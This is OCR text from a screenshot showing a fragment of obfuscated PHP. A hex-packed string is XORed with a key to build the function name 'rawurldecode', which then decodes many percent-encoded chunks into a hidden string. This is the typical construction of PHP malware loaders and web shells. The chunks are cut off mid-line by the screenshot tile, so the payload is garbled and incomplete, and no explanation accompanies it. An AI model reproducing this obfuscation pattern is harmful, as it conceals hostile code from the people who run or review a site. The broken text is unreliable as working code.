
$owkj6y85
 = pack(
'H*'
, 
'13571d1100020d5c0f5b101d'
$ot2zek59
 = 
'a6jdrni9l4tx'
$ot2zek59
 = 
$ot2zek59
 ^ 
$owkj6y85
$o9maz7tn
 = 
''
$o9maz7tn
 .= 
$ot2zek59
(
"G%05%19%19%18%00%06PY%40%0
i%08yJ%06_XW%01K%11CZ%11%06%12%1Eq%00V_M%01%1BBoM%
$o9maz7tn
 .= 
$ot2zek59
(
"J%0D%3An%0A%0D%1A%2C%5D%06
2C%5D%06M%19%1E%08%0CQoK%11%11%1C%01%5DD%15%11%09M
$o9maz7tn
 .= 
$ot2zek59
(
"%07%1AA%0DfEP%09%06%11%1C%
A%1E%16q%0FP%5CP%10K%06%19%15%0A%05%5BRJ%06_XW%01%
$o9maz7tn
 .= 
$ot2zek59
(
"%10%1F%07SVG%0D%06%5BQ~%2B
8%06i%40%5B%17%3C%10%1C%40%17%5C_M%17C%11%19%07%18
$o9maz7tn
 .= 
$ot2zek59
(
"%13%16%07%2CM%0CWE%5C%0A%1
G%1BRX%1C%01%00UR%1D%1D%00RB%40%16R%00P%5C%05T%11%
$o9maz7tn
 .= 
$ot2zek59
(
"%1DYL%12%1BFAVX%05%06%1DM%
8%06X%18%0A%16%04%1F%00X%10%40%18%19XC%02%19U%11%0
$o9maz7tn
 .= 
$ot2zek59
(
"%5CW%11%0A%04%1B%0E%5E%19%
9%18%1FC%0DVAH%16%10BEX%14%1B%0A%09%1ER%0B%02%0DQU
$o9maz7tn
 .= 
$ot2zek59
(
"%15GNP_%05%07GB%0E%5EC%00%
KP%40%3B%05ZY%5EKG%04%12H%02%5D%40KMX%12X_%0D%0B%1
$o9maz7tn
 .= 
$ot2zek59
(
"%06LGK%19%17%1DS%13C%1B%13
g%25NlQ%03%19S%5EJrHe%1EeY%3EH%12%02CAQ_%0EGLVU%17
$o9maz7tn
 .= 
$ot2zek59
(
"%1CSUGZ%40I%0E%06_%40T%1B%
D%1B%18%5DH%12ld_GYW%5E%0E%19%1A%18TC%04%11%1D%13%